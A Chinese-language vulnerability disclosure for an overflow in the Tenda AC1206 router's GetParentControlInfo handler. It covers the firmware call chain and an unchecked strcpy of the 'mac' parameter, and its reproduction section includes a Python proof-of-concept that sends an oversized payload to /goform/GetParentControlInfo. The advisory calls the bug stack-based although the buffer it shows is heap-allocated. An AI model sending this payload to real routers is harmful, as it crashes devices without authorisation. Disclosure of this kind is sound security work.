Tenda Wi-Fi 5 Router AC1206 中的基于堆栈的缓冲区溢出漏洞（AC1206V1.0RTL_V15.03.06.23）

概述
在运行固件版本 AC1206V1.0RTL_V15.03.06.23 的 Tenda Wi-Fi 5 Router AC1206 设备中存在一个基于堆栈的缓冲区溢出漏洞。由于 GetParentControlInfo 函数中对某些参数缺乏限制，且没有进行边界检查，可能会导致堆栈溢出。未经身份验证的远程攻击者可以通过该端点中的参数执行拒绝服务（DoS）攻击。/goform/GetParentControlInfo、initWebs、formDefineTendDa

漏洞详情
- 厂商：深圳市吉祥腾达科技有限公司
- 漏洞类型：基于堆栈的缓冲区溢出（CWE-121）
- 受影响产品：Tenda Wi-Fi 5 Router AC1206 设备
- 受影响版本：AC1206V1.0RTL_V15.03.06.23
- 攻击向量：针对没有边界检查、缺乏参数限制的函数，利用精心构造的 payload 造成基于堆栈的缓冲区溢出
- 影响：
  - 拒绝服务（DoS）
- 受影响组件：/goform/GetParentControlInfo、initWebs、formDefineTendDa
- CVE 编号：待处理（CVE 申请正在进行中）
- 发现者：xxricardoxkk（xxricardoxkk@gmail.com）
- 固件链接：https://www.tenda.com.cn/material/show/2766

发现过程
该漏洞是通过分析固件（US_AC1206V1.0RTL_V15.03.06.23_multi_TD01.bin）发现的。在 squashfs-root/bin/httpd 文件中存在如下调用链：main → initWebs → formDefineTendDa → GetParentControlInfo





程序会检索用户输入参数“mac”，下图中的 strcpy 函数会从 mac_addr 复制内容到 pc_info->mac_addr，且不检查目标缓冲区大小。其中 pc_info = (parent_control_info *)malloc(0x254u)，0x254 对应的字节数为 596 字节。若 mac_addr 的长度超过 pc_info->mac_addr 缓冲区的大小，就会发生溢出。

因此，在接口路径 /goform/GetParentControlInfo 处精心设计 payload 即可造成缓冲区溢出。

复现步骤
用 Python 构造如下 payload：
import requests
# 构造溢出载荷
def create_payload():
buffer_size = 51200
payload = b"A" * buffer_size
v11_value = b"\xef\xbe\xad\xde"
payload += v11_value
return payload
# 构造 HTTP 请求并发送
def send_payload(url, payload):
params = {'mac': payload}
response = requests.get(url, params=params)
response = requests.get(url, params=params)
print("Response status code:", response.status_code)
print("Response body:", response.text)
if __name__ == "__main__":
# 目标 URL
url = "http://192.168.31.12/goform/GetParentControlInfo"
# 创建恶意载荷
payload = create_payload()
# 发送恶意请求
send_payload(url, payload)
使用 qemu 对从 US_AC1206V1.0RTL_V15.03.06.23_multi_TD01.bin 中提取的 httpd 进行仿真（注意，该文件是 mips 小端序架构，需利用 ida 对 httpd 进行修改以适配仿真环境）。

如下图所示，仿真成功。

利用此脚本触发栈溢出。


影响
未经身份验证的远程攻击者可以通过该端点中的参数执行拒绝服务（DoS）攻击。

